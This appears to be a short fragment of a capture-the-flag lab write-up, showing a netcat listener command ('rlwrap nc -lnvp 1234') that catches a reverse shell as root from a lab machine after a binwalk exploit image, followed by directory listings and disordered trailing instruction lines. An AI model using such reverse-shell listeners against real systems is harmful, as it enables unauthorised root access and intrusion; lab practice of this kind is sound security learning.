 └─$ rlwrap nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.120] from (UNKNOWN) [10.10.11.219] 57814
ls
_64cf6fd89855c.png.extracted
_64cf735bcc5d8.png.extracted
_64cf739eda9d2.png.extracted
_64cf73a8ca0c6.png.extracted
_64cf744a086af.png.extracted
_binwalk_exploit.png.extracted
ls -al
total 32
drwxr-xr-x 8 root root 4096 Aug  6 20:51 .
drwx------ 5 root root 4096 Jun  8 00:10 ..
drwxr-xr-x 2 root root 4096 Aug  6 20:03 _64cf6fd89855c.png.extracted
drwxr-xr-x 2 root root 4096 Aug  6 20:18 _64cf735bcc5d8.png.extracted
drwxr-xr-x 2 root root 4096 Aug  6 20:19 _64cf739eda9d2.png.extracted
drwxr-xr-x 2 root root 4096 Aug  6 20:19 _64cf73a8ca0c6.png.extracted
drwxr-xr-x 2 root root 4096 Aug  6 20:22 _64cf744a086af.png.extracted
drwxr-xr-x 3 root root 4096 Aug  6 20:51 _binwalk_exploit.png.extracted
id
uid=0(root) gid=0(root) groups=0(root)
cd
ls -al
total 40
drwx------  5 root root 4096 Jun  8 00:10 .
drwxr-xr-x 18 root root 4096 Jun  8 00:10 ..
lrwxrwxrwx  1 root root    9 Feb 10 13:43 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 Apr 11  2021 .bashrc
drwxr-xr-x  3 root root 4096 Jun  8 00:10 .config
-rw-r--r--  1 root root   93 Jun  7 20:11 .gitconfig
drwxr-xr-x  3 root root 4096 Jun  8 00:10 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
drwxr-xr-x  8 root root 4096 Aug  6 20:51 quarantine
-rwxr-xr-x  1 root root  352 Jun  1 19:13 reset.sh
-rw-r-----  1 root root   33 Aug  6 19:23 root.txt
Start listening on the port
system.
Place the exploit image in